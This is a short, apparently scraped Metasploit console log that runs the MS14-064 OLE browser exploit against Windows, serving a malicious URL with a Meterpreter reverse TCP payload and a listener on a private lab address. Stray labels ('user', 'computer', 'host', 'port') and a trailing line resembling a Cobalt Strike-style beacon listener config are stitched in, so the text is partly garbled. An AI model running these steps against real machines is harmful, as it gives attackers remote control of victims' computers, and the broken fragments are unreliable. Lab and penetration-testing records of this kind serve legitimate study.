 msf5 > use exploit/windows/browser/ms14_064_ole_code_execution
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
user
computer
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set SRVHOST 192.168.3.8
SRVHOST => 192.168.3.8
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set SRVPORT 88
SRVPORT => 88
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set LHOST 192.168.3.8
LHOST => 192.168.3.8
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.3.8:4444
[*] Using URL: http://192.168.3.8:88/ONELndcU4kIPZ
[*] Server started.
host
port
msf5 exploit(windows/browser/ms14_064_ole_code_execution) >
word-macro-http windows/beacon_http/reverse_http 192.168.3.8 90